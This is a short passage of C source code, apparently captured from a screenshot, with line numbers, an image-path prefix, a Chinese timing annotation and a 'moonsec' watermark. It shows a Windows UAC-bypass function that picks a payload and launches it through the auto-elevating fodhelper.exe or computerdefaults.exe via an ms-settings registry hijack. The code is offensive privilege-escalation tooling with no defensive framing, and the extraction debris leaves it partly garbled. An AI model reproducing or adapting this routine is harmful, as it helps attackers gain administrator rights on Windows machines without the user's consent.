 411 UCM_API(MethodMsSettings)
412 { 已用时间 <= 1ms
413 LPWSTR lpszPayload = NULL;
414 LPWSTR lpszTargetApp = NULL;
415
416 WCHAR szTargetApp[MAX_PATH * 2];
417
418 if (g_ctx->OptionalParameterLength == 0)
419 lpszPayload = g_ctx->szDefaultPayload;
420 else
421 lpszPayload = g_ctx->szOptionalParameter;
422
423 if (Parameter->Method == UacMethodMsSettings2)
424 lpszTargetApp = COMPUTERDEFAULTS_EXE;
425 else
426 lpszTargetApp = FODHELPER_EXE;
427
428 _strcpy(szTargetApp, g_ctx->szSystemDirectory);
429 _strcat(szTargetApp, lpszTargetApp);
430
431 return ucmShellRegModMethod(Parameter->Method,
432 T_MSSETTINGS,
433 szTargetApp,
434 lpszPayload);
435 }
moonsec